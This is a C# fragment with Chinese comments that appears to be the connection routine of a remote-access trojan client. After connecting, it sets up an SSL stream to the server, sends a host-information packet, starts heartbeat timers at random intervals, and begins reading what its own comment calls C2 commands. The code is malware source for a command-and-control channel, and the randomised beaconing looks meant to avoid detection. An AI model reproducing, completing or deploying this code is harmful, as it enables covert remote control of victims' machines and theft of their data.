 //连接成功
if (TcpClient.Connected)
{
Debug.WriteLine("Connected!");
IsConnected = true;
SslClient = new SslStream(new NetworkStream(TcpClient, true), false, ValidateServerCertificate);  //创建携带证书的ssl通信流
SslClient.AuthenticateAsClient(TcpClient.RemoteEndPoint.ToString().Split(':')[0], null, SslProtocols.Tls, false); //进行身份验证
HeaderSize = 4;
Buffer = new byte[HeaderSize];
Offset = 0;
Send(IdSender.SendInfo());    //发送基本信息数据包
Interval = 0;
ActivatePong = false;
//10-15秒随机发送心跳包
KeepAlive = new Timer(new TimerCallback(KeepAlivePacket), null, new Random().Next(10 * 1000, 15 * 1000), new Random().Next(10 * 1000, 15 * 1000));
Ping = new Timer(new TimerCallback(Pong), null, 1, 1);       //计算延迟
SslClient.BeginRead(Buffer, (int)Offset, (int)HeaderSize, ReadServertData, null);   //Socket读取接收C2指令
}
else
{
IsConnected = false;
return;
}